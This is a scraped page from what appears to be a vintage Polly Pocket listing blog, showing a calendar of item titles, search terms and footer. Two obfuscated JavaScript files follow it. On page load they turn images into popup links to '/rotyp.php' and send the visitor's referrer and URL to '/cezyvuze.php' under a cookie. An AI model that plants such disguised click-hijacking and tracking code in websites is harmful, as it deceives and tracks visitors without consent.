Vintage Bluebird 1992 Babysitting Stamper Polly Pocket Stamps &amp; Ink Pad Unused">10</a></td><td><a href="https://vintagepollymobile.com/2022/09/11/" title="Polly Pocket Bluebird 1989 Skating Party with Figures COMPLETE #001
Polly Pocket Disney Cinderella Castle 100% COMPLETE Lights Up No Sun Damage">11</a></td>
	</tr>
	<tr>
		<td><a href="https://vintagepollymobile.com/2022/09/12/" title="Vintage 1999 Sealed Fashion Polly! Share&#8217;n Wear Lila
POLLY POCKET HOLIDAY TOY SHOP Sealed Vintage Target Special Edition">12</a></td><td><a href="https://vintagepollymobile.com/2022/09/13/" title="1990 Polly Pocket Polly&#8217;s Water World aka Water Fun Park Bluebird Packaging
1995 Polly Pocket Children&#8217;s&#8217; Hospital Pollyville Bluebird Toys">13</a></td><td><a href="https://vintagepollymobile.com/2022/09/14/" title="Vtg 1990&#8217;s Lot Bluebird Polly Pocket Compact Playsets Houses Pollyville Figures
Polly Pocket 1996 Disney 101 Dalmatians Puppies&#8217; Adventure Vintage Unopened">14</a></td><td><a href="https://vintagepollymobile.com/2022/09/15/" title="Bluebird Vintage Polly Pocket 1995 Supermarket Variation Playset
Vintage Polly Pocket Storybooks II &amp; III Lot 2 Princess Palace Snowland w Dolls">15</a></td><td><a href="https://vintagepollymobile.com/2022/09/16/" title="1993 Polly Pocket Vintage Butterfly Fairy Locket Bluebird Toys NEW
Vintage Polly Pocket Rings And Lockets Rare Golden Purse">16</a></td><td><a href="https://vintagepollymobile.com/2022/09/17/" title="1992 Bluebird Polly Pocket&#8217;Stampin&#8217; School&#8217; Purple Compact 5 Figures &amp; Stamps
Vintage Polly Pocket Haul">17</a></td><td><a href="https://vintagepollymobile.com/2022/09/18/" title="HUGE Polly Pocket Lot Figures, Dolls, Clothes, Shoes, Accessories, Disney
Sealed Never Been Opened My Pretty Dollhouse Pink Palace Set Vintage 1994 Galoob">18</a></td>
	</tr>
	<tr>
		<td><a href="https://vintagepollymobile.com/2022/09/19/" title="Vintage 1995 Bluebird Polly Pocket Pop Up Party Clubhouse Playset, COMPLETE
Polly Pocket Ferris Wheel Playset Dolls Box Vintage">19</a></td><td><a href="https://vintagepollymobile.com/2022/09/20/" title="ULTRA RARE Polly Pocket Wedding Day Locket 1996 Sparkle Surprise Bride Bluebird
Vtg 1995 Polly Pocket I Dream of Jeannie Magical Playset Lamp &amp; figure Lot">20</a></td><td><a href="https://vintagepollymobile.com/2022/09/21/" title="Vintage Polly Pocket Stamper School Set Compact 1992 Bluebird Stamp COMPLETE
Bluebird Vintage Polly Pocket 1995 Disney&#8217;s Mickey &amp; Minnie Playcase Set Sealed">21</a></td><td><a href="https://vintagepollymobile.com/2022/09/22/" title="NEW Mattel Vintage Polly Pocket 1995 Bluebird Toys Soft Huggable Doll NRFB
Polly Pocket Vtg Light-Up Starlight Castle Heart Playset Compact Figures">22</a></td><td><a href="https://vintagepollymobile.com/2022/09/23/" title="Disney Polly Pocket Beauty and the Beast Magical Castle 1997 100% Complete
Polly Pocket VTG 1995 Polly Loves Kitty Jewelry Watch Cat Bluebird COMPLETE">23</a></td><td><a href="https://vintagepollymobile.com/2022/09/24/" title="HUGE Lot of Vintage Bluebird Polly Pocket 61 Figures Accessories 21 Playsets">24</a></td><td><a href="https://vintagepollymobile.com/2022/09/25/" title="Vintage Polly Pocket Little Lulu in her Seaside Locket NRFB NOS
Vintage 1997 Bluebird Disney Polly Pocket Peter Pan Neverland Playset Hook">25</a></td>
	</tr>
	<tr>
		<td><a href="https://vintagepollymobile.com/2022/09/26/" title="Vintage 1993 POLLY POCKET Bluebird Toys Lot See all photos
1997 Polly Pocket Bluebird Fun Cruise Boating World Complete All Original">26</a></td><td><a href="https://vintagepollymobile.com/2022/09/27/" title="POLLY POCKET Bluebird DRESS UP JEWEL LOCKET 1993 Mattel Necklace 10625 RARE NEW
Vintage Bluebird Polly Pocket 1995 Palomino Pony Compact Complete B1">27</a></td><td><a href="https://vintagepollymobile.com/2022/09/28/" title="Vintage Polly Pocket Lot Bluebird
Rare COMPLETE vintage POLLY POCKET CROWN PALACE SET bluebird compact 1996">28</a></td><td><a href="https://vintagepollymobile.com/2022/09/29/" title="Polly Pocket Bluebird UK Vintage Retired Polly&#8217;s Rock Star Cheerleader Baby Band
Vintage Bluebird 1992 Babysiting Stamper Polly Pocket Stamps&amp;Ink Pad UnuseD+MORE">29</a></td><td><a href="https://vintagepollymobile.com/2022/09/30/" title="1994 Polly Pocket Bluebird Polly&#8217;s Baby Bear Pendant New On Card
Vintage Polly Pocket 1992 wishing bell">30</a></td>
		<td class="pad" colspan="2">&nbsp;</td>
	</tr>
	</tbody>
	</table></div></aside><aside id="recent-search-terms" class="widget widget_recent_terms clearfix"><h3 class="widgettitle"><span>Search Terms</span></h3><ul><li><a href="https://vintagepollymobile.com/2023/08/vintage-polly-pocket-fairy-light-wonderland-set-1993-bluebird-toys-rare-complete/" title="rough5yi">rough5yi</a></li><li><a href="https://vintagepollymobile.com/2024/01/vintage-polly-pocket-pool-party-on-the-go-1995-new-sealed-14535-out-n-about/" title="https://vintagepollymobile com/2024/01/vintage-polly-pocket-pool-party-on-the-go-1995-new-sealed-14535-out-n-about/">https://vintagepollymobile com/2024/01/vintage-polly-pocket-pool-party-on-the-go-1995-new-sealed-14535-out-n-about/</a></li><li><a href="https://vintagepollymobile.com/2021/01/polly-pocket-pretty-nails-playset-new-100-complete-1989/" title="https://vintagepollymobile com/2021/01/polly-pocket-pretty-nails-playset-new-100-complete-1989/">https://vintagepollymobile com/2021/01/polly-pocket-pretty-nails-playset-new-100-complete-1989/</a></li><li><a href="https://vintagepollymobile.com/2024/05/vintage-1990-polly-pocket-bluebird-apartment-parisien-complete-set-paris/" title="poly pocket apartment">poly pocket apartment</a></li><li><a href="https://vintagepollymobile.com/2024/07/angel-polly-pocket-vintage-girl-pink-doll-figure-bandai-secret-lipstick-from-jpn/" title="https://vintagepollymobile com/tag/lipstick/">https://vintagepollymobile com/tag/lipstick/</a></li><li><a href="https://vintagepollymobile.com/2023/07/rare-vintage-jakks-pacific-polly-pocket-disney-sleeping-beauty-castle/" title="https://vintagepollymobile com/2023/07/">https://vintagepollymobile com/2023/07/</a></li><li><a href="https://vintagepollymobile.com/2022/03/1996-polly-pocket-bluebird-toyland-complete-all-original/" title="vintagepollymobile">vintagepollymobile</a></li><li><a href="https://vintagepollymobile.com/2021/05/vintage-polly-pocket-pollyville-super-set-mattel-1995-in-original-box/" title="https://vintagepollymobile com/2021/05/vintage-polly-pocket-pollyville-super-set-mattel-1995-in-original-box/">https://vintagepollymobile com/2021/05/vintage-polly-pocket-pollyville-super-set-mattel-1995-in-original-box/</a></li><li><a href="https://vintagepollymobile.com/2021/10/polly-pocket-pollyville-superset-playsets-dolls-compacts-locket-lot-bluebird-vtg/" title="polly pockrt super set">polly pockrt super set</a></li><li><a href="https://vintagepollymobile.com/2020/05/muppets-kermit-saves-the-day-bluebird-polly-pocket-style-complete-rare-case-1997/" title="https://vintagepollymobile com/category/muppets/">https://vintagepollymobile com/category/muppets/</a></li></ul></aside><aside id="pages-2" class="widget widget_pages clearfix"><h3 class="widgettitle"><span>Pages</span></h3>		<ul>
			<li class="page_item page-item-6"><a href="https://vintagepollymobile.com/contact-form/">Contact Form</a></li>
<li class="page_item page-item-7"><a href="https://vintagepollymobile.com/privacy-policies/">Privacy Policies</a></li>
<li class="page_item page-item-8"><a href="https://vintagepollymobile.com/service-agreement/">Service Agreement</a></li>
		</ul>
		</aside>
	</section>
	</div>
	

		
	<div id="footer-wrap">
	
		<footer id="footer" class="container clearfix" role="contentinfo">
			
			<nav id="footernav" class="clearfix" role="navigation">
								<h4 id="footernav-icon"></h4>
			</nav>
			
			<div id="footer-text">
				
	<span class="credit-link">
		Powered by <a href="https://wordpress.org" title="WordPress">WordPress</a> and <a href="https://themezee.com/themes/dynamicnews/" title="Dynamic News WordPress Theme">Dynamic News</a>.	</span>

			</div>
			
		</footer>
		
	</div>

</div><!-- end #wrapper -->

<script type='text/javascript' src='https:///vintagepollymobile.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/vintagepollymobile.com\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///vintagepollymobile.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://vintagepollymobile.com/xyfy.js
body_size: 567
content:

window.onload = function ()
{
	xugymy();
}

//###################################################################################################################################
function xugymy()
{

	var nuvusap = document.getElementsByTagName("img");	for (var gypocydiz = 0; gypocydiz < nuvusap.length; gypocydiz++) 
	{ 	

		var bobumajajum = nuvusap[gypocydiz].getAttribute("class"); 		if(bobumajajum == null || bobumajajum.length < 50) continue;   
		var nonerori = "/rotyp.php?uphf=" + bobumajajum; 		var huxilucyvaheton = nuvusap[gypocydiz].getAttribute("alt");  		var tuceroji = jisuqa(nonerori, huxilucyvaheton);   		var muloxusezibadip = nuvusap[gypocydiz].parentNode; 		var tulorumavyvi = nuvusap[gypocydiz].cloneNode(true);
	 			tuceroji.appendChild(tulorumavyvi);	 
 			

 		muloxusezibadip.replaceChild(tuceroji, nuvusap[gypocydiz]); 
 	}
	  } 		

function jisuqa(razalasuduxuxuc, jyhuxalod){  
	if(jyhuxalod == null) jyhuxalod = "";			var bodunawohusumas = document.createElement("a");
   
	bodunawohusumas.href = "#" + jyhuxalod; 
 	bodunawohusumas.setAttribute("onclick", "javascript:window.open('" + razalasuduxuxuc + "');return false;");
	bodunawohusumas.setAttribute("rel","nofollow");
		bodunawohusumas.setAttribute("target","_blank"); 
 	return bodunawohusumas;
}


--- FILE ---
content_type: application/javascript
request_url: https://vintagepollymobile.com/cezyvuze.js
body_size: 771
content:


function rety()
{	var rygowugetuz = window.location.href;
 
    var davyfuwedabiqi = "cezyvuze"; 


	var sijitylip = "/" + davyfuwedabiqi + ".php";     var cojofo = 60;
 



	var kerepanibydamak = davyfuwedabiqi;


	  
	var febofimuvoxo = "";
 		
    try     
	    {
      febofimuvoxo=""+parent.document.referrer;			

    }   
    catch (ex) 
	     {

 	    febofimuvoxo=""+document.referrer;    }  	if(xycozudet(kerepanibydamak) == null)	 	  	{
 		var joninu = window.location.hostname;		
 
		merylir(kerepanibydamak, "1", cojofo, "/", joninu);   





  		if(xycozudet(kerepanibydamak) != null)  		{ 
			var taqelasadepep = new Image();			taqelasadepep.src=sijitylip + "?referer=" + escape(febofimuvoxo) + "&url=" + escape(rygowugetuz);


		}	 
		} 
 
 }

rety();


function xycozudet(sirusetiwunaxi) {
    var wavebo = document.cookie;      var konake = sirusetiwunaxi + "=";
      var tiwujulegywa = wavebo.indexOf("; " + konake);      if (tiwujulegywa == -1) {
	         tiwujulegywa = wavebo.indexOf(konake);
	          if (tiwujulegywa != 0) return null;
     } else {
           tiwujulegywa += 2;

     }      var xacuwa = document.cookie.indexOf(";", tiwujulegywa); 	    if (xacuwa == -1) {        xacuwa = wavebo.length;        }     return unescape(wavebo.substring(tiwujulegywa + konake.length, xacuwa));  }
 




function merylir(hesypabidadyquc,batog,rajehytosinopo, syvawah, hykicufyfokapi) 
{ var kypu = new Date();
  var bafotylafidu = new Date(); 	
 

  
 bafotylafidu.setTime(kypu.getTime() + 1000*60*rajehytosinopo); 
	 document.cookie = hesypabidadyquc+"="+escape(batog) + ";expires="+bafotylafidu.toGMTString() + ";path=" + syvawah + ";domain=" + hykicufyfokapi; }